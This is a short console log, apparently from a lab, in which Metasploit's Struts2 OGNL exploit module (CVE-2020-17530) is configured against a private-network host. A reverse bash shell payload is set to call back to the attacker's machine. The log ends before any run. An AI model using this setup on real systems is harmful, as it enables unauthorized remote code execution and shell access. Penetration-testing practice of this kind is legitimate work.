 msf6 exploit(multi/http/struts2_multi_eval_ognl) > set rhosts 192.168.56.102
rhosts => 192.168.56.102
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set rport 9215
rport => 9215
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set lhost 192.168.56.104
lhost => 192.168.56.104
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.102 yes The target host(s), see https://docs.metasploit.com/docs/using-meta
sploit/basics/using-metasploit.html
RPORT 9215 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an add
ress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 192.168.56.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: